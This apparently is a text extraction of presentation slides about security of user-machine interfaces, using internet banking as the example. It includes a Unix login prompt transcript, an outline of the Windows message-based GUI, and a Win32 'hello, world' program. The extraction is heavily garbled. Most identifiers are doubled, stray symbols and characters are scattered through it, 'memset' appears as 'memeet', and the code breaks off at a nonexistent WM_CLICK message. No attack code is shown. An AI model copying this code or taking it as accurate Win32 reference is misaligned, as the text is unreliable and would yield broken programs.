## What's up?

Everybody searches for security for machine-machine interfaces.

- Some implementations of cryptography are OK for now.
- **Nobody thinks about the security** problems of the user-machine interfaces.## Example: internet-banking

#### The idea is not really new:

#### - ヽ ∧ ノ フ ヽ」 ̄ <sub>ゝ</sub> ̄ ヽ ̄ - V A 7A .ebios.de.

wombat login: vb Password: Login incorrect

wombat login: vb Password: 1 failure since last login. Last was 21:21:03 on 1. Last login: Thu Dec 26 21:20:39 from nautilus.intern.ebios.de Have a lot of fun...  $\forall$ b@wombat:~\$# How does the Windoze GUI work?

 $\blacksquare$  Windoze is a timesharing system  $\blacksquare$  hardware drivers in the kernel, mostly interrupt driven**Processes and threads in the user land Processes and threads in the user land Nindoze is a message based GUI** ■ System Message Queue -> System Dispatcher ■ -> Thread Message Queue -> Thread Dispatcher  $\blacksquare$  -> WindowProc for every Window Class.#### hello, world

**int WinMain WinMain(HINSTANCE (HINSTANCE hInstance hInstance , HINSTANCE HINSTANCE hPrevInstance hPrevInstance , LPSTR LPSTR lpCmdLine lpCmdLine , int nCmdShow int nCmdShow) {**

**MSG msg ;**

**}**

**}**

if (!hPrevInstance) InitApp(hInstance); **InitInstance(hInstance, nCmdShow);** 

**while ( while (GetMessage GetMessage(&msg, NULL, 0, 0)) { , NULL, 0, 0)) { TranslateMessage TranslateMessage(&msg); DispatchMessage DispatchMessage(&msg);**

Thread Dispatcher

**return msg. return msg.wParam ;**#### hello, world

**}**

**ATOM InitApp InitApp(HINSTANCE (HINSTANCE hInstance hInstance) { WNDCLASSEX WNDCLASSEX wcex ;**  $memeet(\&wex, 0, sizeof(WNDCLASSEX))$ ;

**wcex.cbSize= sizeof(WNDCLASSEX); (WNDCLASSEX);**

 $wcex.$ style = CS\_HREDRAW | CS\_VREDRAW; **wcex.lpfnWndProc lpfnWndProc = (WNDPROC) = (WNDPROC) WndProc WndProc ;** Message Handler**wcex.hInstance hInstance = hInstance hInstance ; wcex.hIcon = LoadIcon LoadIcon(NULL, IDI\_APPLICATION); (NULL, IDI\_APPLICATION); wcex.hCursor hCursor = LoadCursor LoadCursor(NULL, IDC\_ARROW); (NULL, IDC\_ARROW); wcex.hbrBackground hbrBackground = (HBRUSH)(COLOR\_WINDOW+1); = (HBRUSH)(COLOR\_WINDOW+1); wcex.lpszClassName lpszClassName <sup>=</sup>"HelloWorldClass HelloWorldClass";**

**return RegisterClassEx RegisterClassEx(&wcex);**#### hello, world

**...**

**}**

```
LRESULT CALLBACK LRESULT CALLBACK WndProc WndProc(HWND hWnd, UINT message, , UINT message,
      WPARAM wParam, LPARAM , LPARAM lParam) {
      PAINTSTRUCT PAINTSTRUCT ps
;
      HDC hdc
;
```

```
switch (message) { switch (message) {
case WM_PAINT: case WM_PAINT:
       hdc
= BeginPaint BeginPaint(hWnd, &ps);
       RECT rt
;
       GetClientRect GetClientRect(hWnd, &rt);
       DrawText DrawText(hdc, "hello, world", 12, & , "hello, world", 12, &rt
,
              DT_CENTER); DT_CENTER);
       EndPaint EndPaint(hWnd, &ps);
       break;
case WM_CLICK: case WM_CLICK:
